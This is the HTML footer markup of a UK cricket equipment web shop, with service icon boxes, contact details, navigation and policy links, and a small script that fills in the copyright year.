				<div class="elementor-element elementor-element-a21bcac elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a21bcac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M38.7387 18.942L34.3724 13.1567C33.4916 11.9897 32.093 11.293 30.6309 11.293H27.5V8.16016C27.5 5.57547 25.3972 3.47266 22.8125 3.47266H4.6875C2.10281 3.47266 0 5.57547 0 8.16016V28.7148C0 31.2995 2.10281 33.4023 4.6875 33.4023H6.12813C6.77313 35.2209 8.50992 36.5273 10.5469 36.5273C12.5838 36.5273 14.3205 35.2209 14.9656 33.4023H24.6437C25.2887 35.2209 27.0255 36.5273 29.0625 36.5273C31.0995 36.5273 32.8362 35.2209 33.4813 33.4023H39C39.5523 33.4023 40 32.9546 40 32.4023V22.7071C40 21.3569 39.552 20.0198 38.7387 18.942ZM10.5469 33.4023C9.68531 33.4023 8.98438 32.7014 8.98438 31.8398C8.98438 30.9783 9.68531 30.2773 10.5469 30.2773C11.4084 30.2773 12.1094 30.9783 12.1094 31.8398C12.1094 32.7014 11.4084 33.4023 10.5469 33.4023ZM24.375 30.2773H14.9656C14.3206 28.4587 12.5838 27.1523 10.5469 27.1523C8.50992 27.1523 6.7732 28.4587 6.12813 30.2773H4.6875C3.82594 30.2773 3.125 29.5764 3.125 28.7148V8.16016C3.125 7.29859 3.82594 6.59766 4.6875 6.59766H22.8125C23.6741 6.59766 24.375 7.29859 24.375 8.16016V30.2773ZM27.5 14.418H30.6309C31.1182 14.418 31.5845 14.6502 31.878 15.0392L35.8313 20.2773H27.5V14.418ZM29.0625 33.4023C28.2009 33.4023 27.5 32.7014 27.5 31.8398C27.5 30.9783 28.2009 30.2773 29.0625 30.2773C29.9241 30.2773 30.625 30.9783 30.625 31.8398C30.625 32.7014 29.9241 33.4023 29.0625 33.4023ZM36.875 30.2773H33.4813C32.8363 28.4587 31.0995 27.1523 29.0625 27.1523C28.5148 27.1523 27.9891 27.2477 27.5 27.4211V23.4023H36.875V30.2773Z" fill="#FF7246"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Enjoy free shipping throughout the UK for purchases above £100.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b2e367 e-con-full e-flex e-con e-child" data-id="3b2e367" data-element_type="container">
				<div class="elementor-element elementor-element-77ac3bd elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="77ac3bd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M9.29626 12.3585C9.29626 12.9107 8.84855 13.3585 8.29626 13.3585H1.70313C1.15084 13.3585 0.703125 12.9107 0.703125 12.3585V5.76532C0.703125 5.21304 1.15084 4.76532 1.70312 4.76532H2.82782C3.3801 4.76532 3.82782 5.21304 3.82782 5.76532V8.22784C7.54364 3.12805 13.5239 0 19.9985 0C25.3403 0 30.3622 2.08008 34.1397 5.85724C37.5466 9.26438 39.5728 13.684 39.9373 18.4375C40.0033 19.2979 39.2975 19.9985 38.4346 19.9985C37.5717 19.9985 36.8798 19.2967 36.8007 18.4375C36.0105 9.86225 28.7764 3.12469 19.9985 3.12469C14.465 3.12469 9.35944 5.83221 6.23352 10.2335H8.29626C8.84855 10.2335 9.29626 10.6812 9.29626 11.2335V12.3585ZM30.7007 28.6854C30.7007 29.2376 31.1484 29.6854 31.7007 29.6854H33.8177C30.6934 34.1299 25.545 36.8753 19.9985 36.8753C11.2205 36.8753 3.98648 30.1377 3.19628 21.5625C3.1171 20.7033 2.42521 20.0015 1.56235 20.0015C0.699487 20.0015 -0.00636445 20.7021 0.0596208 21.5625C0.424204 26.316 2.45065 30.7356 5.85724 34.1428C9.6347 37.9199 14.6567 40 19.9985 40C23.9066 40 27.6929 38.8721 30.9482 36.7386C32.9874 35.4019 34.7513 33.718 36.1691 31.7719V34.1535C36.1691 34.7058 36.6168 35.1535 37.1691 35.1535H38.2938C38.8461 35.1535 39.2938 34.7058 39.2938 34.1535V27.5604C39.2938 27.0081 38.8461 26.5604 38.2938 26.5604H31.7007C31.1484 26.5604 30.7007 27.0081 30.7007 27.5604V28.6854ZM25.3107 12.0303C27.4643 12.0303 29.2166 13.7827 29.2166 15.9363V24.2169C29.2166 26.3705 27.4643 28.1229 25.3107 28.1229H14.6863C12.5327 28.1229 10.7803 26.3705 10.7803 24.2169V15.9363C10.7803 13.7827 12.5327 12.0303 14.6863 12.0303H25.3107ZM25.3107 15.155H14.6863C14.2557 15.155 13.9053 15.5057 13.9053 15.9363V24.2169C13.9053 24.6475 14.2557 24.9982 14.6863 24.9982H25.3107C25.7413 24.9982 26.0916 24.6475 26.0916 24.2169V15.9363C26.0916 15.5057 25.7413 15.155 25.3107 15.155ZM17.4207 19.936C17.4207 20.4883 17.8684 20.936 18.4207 20.936H21.5763C22.1286 20.936 22.5763 20.4883 22.5763 19.936V18.8113C22.5763 18.259 22.1286 17.8113 21.5763 17.8113H18.4207C17.8684 17.8113 17.4207 18.259 17.4207 18.8113V19.936Z" fill="#FF7246"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							14 Days Return						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Not satisfied? Return your purchase hassle-free within 14 days.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c2b02d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c2b02d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10462b7" data-id="10462b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbcd110 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbcd110" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d04f8e7" data-id="d04f8e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-882f9f4 elementor-widget elementor-widget-nikstore_section_heading" data-id="882f9f4" data-element_type="widget" data-widget_type="nikstore_section_heading.default">
				<div class="elementor-widget-container">
			
    <div class="section-heading text-center">
        <div class="section-heading-top-texts h-text-style-one">
                                </div>
        <h2 class=" nikstoer-headin_before ">Contact Us</h2>
        <p></p>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-7c52d24 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c52d24" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">66 Craddock Road, Sale, Manchester, United Kingdom, M33 3GG</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:07490659707">

											<span class="elementor-icon-list-text">07490659707</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@cricketkingdom.co.uk">

											<span class="elementor-icon-list-text">info@cricketkingdom.co.uk</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c18adc6 elementor-shape-circle elementor-grid-4 e-grid-align-left e-grid-align-mobile-left elementor-widget elementor-widget-social-icons" data-id="c18adc6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c6d13b6" href="https://www.facebook.com/profile.php?id=61555161291659" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3a3e05b" href="https://www.instagram.com/cricketkingdom.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eb60f0a" data-id="eb60f0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-442a8ed elementor-widget elementor-widget-nikstore_section_heading" data-id="442a8ed" data-element_type="widget" data-widget_type="nikstore_section_heading.default">
				<div class="elementor-widget-container">
			
    <div class="section-heading text-center">
        <div class="section-heading-top-texts h-text-style-one">
                                </div>
        <h2 class=" nikstoer-headin_before ">Explore Our Range</h2>
        <p></p>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-be1d9e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be1d9e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/bats/">

											<span class="elementor-icon-list-text">Cricket Bats</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cricketkingdom.co.uk/product-tag/new-arrivals/">

											<span class="elementor-icon-list-text">New Arrivals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cricketkingdom.co.uk/product-tag/best-selling/">

											<span class="elementor-icon-list-text">Best Selling</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cricketkingdom.co.uk/product-category/accessories/">

											<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cricketkingdom.co.uk/product-tag/special-offers/">

											<span class="elementor-icon-list-text">Special Offers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c72f2c7" data-id="c72f2c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef44e12 elementor-widget elementor-widget-nikstore_section_heading" data-id="ef44e12" data-element_type="widget" data-widget_type="nikstore_section_heading.default">
				<div class="elementor-widget-container">
			
    <div class="section-heading text-center">
        <div class="section-heading-top-texts h-text-style-one">
                                </div>
        <h2 class=" nikstoer-headin_before ">Account</h2>
        <p></p>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-bc04bd2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc04bd2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/my-account/edit-account/">

											<span class="elementor-icon-list-text">Account details</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/orders/">

											<span class="elementor-icon-list-text">My Orders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/edit-address/">

											<span class="elementor-icon-list-text">Addresses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/wishlist/">

											<span class="elementor-icon-list-text">Wishlist</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f3168b4" data-id="f3168b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffc56d6 elementor-widget__width-initial elementor-widget elementor-widget-nikstore_section_heading" data-id="ffc56d6" data-element_type="widget" data-widget_type="nikstore_section_heading.default">
				<div class="elementor-widget-container">
			
    <div class="section-heading text-center">
        <div class="section-heading-top-texts h-text-style-one">
                                </div>
        <h2 class=" nikstoer-headin_before ">Quick Links</h2>
        <p></p>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-3aded26 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3aded26" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cricketkingdom.co.uk/blog/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-61ac240" data-id="61ac240" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9981b03 elementor-widget__width-initial elementor-widget elementor-widget-nikstore_section_heading" data-id="9981b03" data-element_type="widget" data-widget_type="nikstore_section_heading.default">
				<div class="elementor-widget-container">
			
    <div class="section-heading text-center">
        <div class="section-heading-top-texts h-text-style-one">
                                </div>
        <h2 class=" nikstoer-headin_before ">Information</h2>
        <p></p>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-8880ddf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8880ddf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/terms_and_conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/website-disclaimer/">

											<span class="elementor-icon-list-text">Website Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cookies-policy/">

											<span class="elementor-icon-list-text">Cookies Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/payments-policy/">

											<span class="elementor-icon-list-text">Payments Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/refund_returns/">

											<span class="elementor-icon-list-text">Refund & Returns Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shipping-policy/">

											<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f9d502 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f9d502" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5541dac" data-id="5541dac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b429c33 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b429c33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80c83cc" data-id="80c83cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5a12f2 elementor-widget elementor-widget-heading" data-id="a5a12f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Organization Number: 15359473 | Copyright © <span id="currentYear"></span> The Cricket Kingdom LTD - All Rights Reserved.


    document.addEventListener('DOMContentLoaded', function () {
      var currentYearElement = document.getElementById('currentYear');
      var currentYear = new Date().getFullYear();
      currentYearElement.textContent = currentYear;
    });
  </p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="cp-load-after-post"></span><footer class="nikstore-footer">		<div data-elementor-type="wp-post" data-elementor-id="677" class="elementor elementor-677">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-30a8541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a8541" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f913354" data-id="f913354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-2ab8812 e-con-full e-flex e-con e-parent" data-id="2ab8812" data-element_type="container">
		<div class="elementor-element elementor-element-a1de69e e-con-full e-flex e-con e-child" data-id="a1de69e" data-element_type="container">
				<div class="elementor-element elementor-element-d4a5aab elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d4a5aab" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M20.3473 0.128639C20.1232 0.045635 19.8768 0.0456348 19.6527 0.128639L0.65268 7.16579C0.260392 7.31109 0 7.68521 0 8.10354V31.887C0 32.3053 0.260392 32.6795 0.652681 32.8247L19.6527 39.8619C19.8768 39.9449 20.1232 39.9449 20.3473 39.8619L39.3473 32.8247C39.7396 32.6795 40 32.3053 40 31.887V8.10354C40 7.68521 39.7396 7.31109 39.3473 7.16579L20.3473 0.128639ZM20 13.6572L14.9481 11.7862L28.8867 6.62384L33.9386 8.49487L20 13.6572ZM24.3878 4.95758L10.4492 10.1199L6.0614 8.49487L20 3.33252L24.3878 4.95758ZM3.125 10.7397L9.0625 12.9388V19.9583C9.0625 20.3766 9.3229 20.7507 9.7152 20.896L12.1837 21.8102C12.1855 21.8109 12.1873 21.8097 12.1875 21.8079V14.0964L18.4375 16.4111V36.0791L3.125 30.408V10.7397ZM21.5625 36.0791V16.4111L36.875 10.7397V30.408L21.5625 36.0791Z" fill="#FF7246"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							100% Qulity Products						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Experience excellence with our premium range of cricket products.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d8afad5 e-con-full e-flex e-con e-child" data-id="d8afad5" data-element_type="container">
				<div class="elementor-element elementor-element-675a52d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="675a52d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_1_4448)"><path d="M36.6937 14.4427C36.1809 10.8571 34.5332 7.54688 31.9261 4.94C28.7407 1.75437 24.5052 0 20.0001 0C15.495 0 11.2596 1.75437 8.0741 4.93992C5.46715 7.54688 3.81941 10.8572 3.3066 14.4427C1.39941 15.036 0.0107422 16.8176 0.0107422 18.9174V23.9148C0.0107422 26.498 2.11246 28.5998 4.69574 28.5998H8.38074C8.93303 28.5998 9.38074 28.1521 9.38074 27.5998V15.2324C9.38074 14.6801 8.93303 14.2324 8.38074 14.2324H6.50879C7.02371 11.5651 8.31926 9.11195 10.2826 7.14844C12.8782 4.55281 16.3294 3.12336 20.0002 3.12336C26.6774 3.12336 32.2566 7.91031 33.4886 14.2324H31.6196C31.0673 14.2324 30.6196 14.6801 30.6196 15.2324V27.5998C30.6196 28.1521 31.0673 28.5998 31.6196 28.5998H33.7429V29.0683C33.7429 31.6516 31.6412 33.7533 29.0579 33.7533H24.4166C23.7719 31.9356 22.0361 30.6299 20.0002 30.6299C17.4169 30.6299 15.3152 32.7316 15.3152 35.3149C15.3152 37.8983 17.4169 40 20.0002 40C22.0361 40 23.7718 38.6943 24.4166 36.8766H29.0578C33.3634 36.8766 36.8662 33.3738 36.8662 29.0683V28.3312C38.6839 27.6865 39.9896 25.9506 39.9896 23.9148V18.9174C39.9896 16.8177 38.601 15.0361 36.6937 14.4427ZM6.25746 25.4765H4.69582C3.83473 25.4765 3.13418 24.7759 3.13418 23.9148V18.9175C3.13418 18.0564 3.83473 17.3559 4.69582 17.3559H6.25746V25.4765ZM20.0002 36.8766C19.1391 36.8766 18.4386 36.1761 18.4386 35.315C18.4386 34.4539 19.1391 33.7534 20.0002 33.7534C20.8613 33.7534 21.5618 34.4539 21.5618 35.315C21.5618 36.1761 20.8613 36.8766 20.0002 36.8766ZM36.8662 23.9148C36.8662 24.7759 36.1657 25.4764 35.3046 25.4764H33.7429V17.3558H35.3046C36.1657 17.3558 36.8662 18.0563 36.8662 18.9174V23.9148Z" fill="#FF7246"></path></g><defs><clipPath id="clip0_1_4448"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							24/7 Support Services						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our dedicated support team is here to assist you around the clock.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a2e8763 e-con-full e-flex e-con e-child" data-id="a2e8763" data-element_type="container">
				<div class="elementor-element elementor-element-a21bcac elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a21bcac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M38.7387 18.942L34.3724 13.1567C33.4916 11.9897 32.093 11.293 30.6309 11.293H27.5V8.16016C27.5 5.57547 25.3972 3.47266 22.8125 3.47266H4.6875C2.10281 3.47266 0 5.57547 0 8.16016V28.7148C0 31.2995 2.10281 33.4023 4.6875 33.4023H6.12813C6.77313 35.2209 8.50992 36.5273 10.5469 36.5273C12.5838 36.5273 14.3205 35.2209 14.9656 33.4023H24.6437C25.2887 35.2209 27.0255 36.5273 29.0625 36.5273C31.0995 36.5273 32.8362 35.2209 33.4813 33.4023H39C39.5523 33.4023 40 32.9546 40 32.4023V22.7071C40 21.3569 39.552 20.0198 38.7387 18.942ZM10.5469 33.4023C9.68531 33.4023 8.98438 32.7014 8.98438 31.8398C8.98438 30.9783 9.68531 30.2773 10.5469 30.2773C11.4084 30.2773 12.1094 30.9783 12.1094 31.8398C12.1094 32.7014 11.4084 33.4023 10.5469 33.4023ZM24.375 30.2773H14.9656C14.3206 28.4587 12.5838 27.1523 10.5469 27.1523C8.50992 27.1523 6.7732 28.4587 6.12813 30.2773H4.6875C3.82594 30.2773 3.125 29.5764 3.125 28.7148V8.16016C3.125 7.29859 3.82594 6.59766 4.6875 6.59766H22.8125C23.6741 6.59766 24.375 7.29859 24.375 8.16016V30.2773ZM27.5 14.418H30.6309C31.1182 14.418 31.5845 14.6502 31.878 15.0392L35.8313 20.2773H27.5V14.418ZM29.0625 33.4023C28.2009 33.4023 27.5 32.7014 27.5 31.8398C27.5 30.9783 28.2009 30.2773 29.0625 30.2773C29.9241 30.2773 30.625 30.9783 30.625 31.8398C30.625 32.7014 29.9241 33.4023 29.0625 33.4023ZM36.875 30.2773H33.4813C32.8363 28.4587 31.0995 27.1523 29.0625 27.1523C28.5148 27.1523 27.9891 27.2477 27.5 27.4211V23.4023H36.875V30.2773Z" fill="#FF7246"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Enjoy free shipping throughout the UK for purchases above £100.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b2e367 e-con-full e-flex e-con e-child" data-id="3b2e367" data-element_type="container">
				<div class="elementor-element elementor-element-77ac3bd elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="77ac3bd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M9.29626 12.3585C9.29626 12.9107 8.84855 13.3585 8.29626 13.3585H1.70313C1.15084 13.3585 0.703125 12.9107 0.703125 12.3585V5.76532C0.703125 5.21304 1.15084 4.76532 1.70312 4.76532H2.82782C3.3801 4.76532 3.82782 5.21304 3.82782 5.76532V8.22784C7.54364 3.12805 13.5239 0 19.9985 0C25.3403 0 30.3622 2.08008 34.1397 5.85724C37.5466 9.26438 39.5728 13.684 39.9373 18.4375C40.0033 19.2979 39.2975 19.9985 38.4346 19.9985C37.5717 19.9985 36.8798 19.2967 36.8007 18.4375C36.0105 9.86225 28.7764 3.12469 19.9985 3.12469C14.465 3.12469 9.35944 5.83221 6.23352 10.2335H8.29626C8.84855 10.2335 9.29626 10.6812 9.29626 11.2335V12.3585ZM30.7007 28.6854C30.7007 29.2376 31.1484 29.6854 31.7007 29.6854H33.8177C30.6934 34.1299 25.545 36.8753 19.9985 36.8753C11.2205 36.8753 3.98648 30.1377 3.19628 21.5625C3.1171 20.7033 2.42521 20.0015 1.56235 20.0015C0.699487 20.0015 -0.00636445 20.7021 0.0596208 21.5625C0.424204 26.316 2.45065 30.7356 5.85724 34.1428C9.6347 37.9199 14.6567 40 19.9985 40C23.9066 40 27.6929 38.8721 30.9482 36.7386C32.9874 35.4019 34.7513 33.718 36.1691 31.7719V34.1535C36.1691 34.7058 36.6168 35.1535 37.1691 35.1535H38.2938C38.8461 35.1535 39.2938 34.7058 39.2938 34.1535V27.5604C39.2938 27.0081 38.8461 26.5604 38.2938 26.5604H31.7007C31.1484 26.5604 30.7007 27.0081 30.7007 27.5604V28.6854ZM25.3107 12.0303C27.4643 12.0303 29.2166 13.7827 29.2166 15.9363V24.2169C29.2166 26.3705 27.4643 28.1229 25.3107 28.1229H14.6863C12.5327 28.1229 10.7803 26.3705 10.7803 24.2169V15.9363C10.7803 13.7827 12.5327 12.0303 14.6863 12.0303H25.3107ZM25.3107 